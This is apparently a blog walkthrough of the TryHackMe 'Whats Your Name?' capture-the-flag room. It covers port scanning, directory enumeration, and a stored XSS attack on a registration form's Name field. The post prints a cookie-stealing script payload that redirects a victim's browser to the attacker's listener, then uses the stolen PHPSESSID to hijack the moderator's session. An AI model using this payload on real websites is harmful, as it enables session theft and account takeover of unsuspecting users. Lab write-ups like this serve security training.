Hello Folks,
In this blog, we are going to solve a challenge that will test our client-side exploitation skills. The name of this challenge is “Whats Your Name?” and it is available on the TryHackMe platform. This CTF is only available to TryHackMe subscribers. We will be exploring some web application vulnerabilities like Cross-site Scripting (XSS), Session Hijacking, and Sensitive data exposure. Let’s start solving the challenge and begin the penetration testing process.

We have to start the machine by clicking on the “Start Machine” button and scan the obtained IP address using the Nmap tool with the help of the following command.
nmap -sS <Machine_IP>
We will find three open ports i.e. 22 (SSH), 80 (HTTP), and 8081 (HTTP). Let’s enumerate HTTP port 80 by adding the domain name on the /etc/hosts file. We can open the browser and visit the website.
Getting Moderator’s Flag

On the webpage, we will find a registration form as we click on the “Register” button. Let’s provide some details here and try to test the parameters for XSS vulnerability. The field which seems vulnerable is “Name”, so we can provide the following payload on this field to steal the cookies of the user who will check our registration details:
<script>document.location=”http://<Kali_IP>:1337/cookie?c=”+document.cookie</script>

On our Kali Linux machine, we have to start a Python web server on the 1337 port using the following command:
python3 -m http.server 1337
We can now submit the registration form to send the malicious XSS payload to the target user. After a few seconds, we will find a request on our Python web server with the cookie value of the victim user.

Now, we have to use these cookies to perform a session-hijacking attack on the victim user. We can add these cookies to our browser using the “Inspect” tool. Let’s press “Ctrl+Shift+I” to open the Inspect element and go to the Storage tab (on Firefox browser). There we will find a cookie with the name “PHPSESSID”. If you do not get it then you can add a cookie with this name and paste the cookie value received from the victim user. After adding the value, we have to reload the page so that we send this cookie to the server and impersonate the victim user. After reloading the page, we will find that we are logged in as Moderator user and we have our first flag.
Getting Admin’s Flag
Now we have to find the admin flag. Let’s go back to the browser and we will find a new domain name where we can log in with these credentials after verifying the account. Let’s add the new domain name to our /etc/hosts file and start enumerating the directories using the Gobuster tool. We can use the following command for the same:
gobuster dir -u http://login.worldwap.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20 -x php,py,txt,html

After running the above command, we will find some web pages. The “admin.py” webpage contains the credentials of the admin user which we have to try. There is another page “login.php” which has a login page. Let’s try these credentials of the admin user on the login.php page. We will find that we are successfully logged in as admin user. We can find that admin flag on the dashboard which we can submit to solve this challenge.
Overall, this challenge was very easy for those with good knowledge of client-side vulnerabilities. Others must have gained a lot of knowledge of these vulnerabilities.
You can explore the walkthrough for TryHackMe’s CTF on our website and start learning about penetration testing.
Happy Pentesting!
Team CyberiumX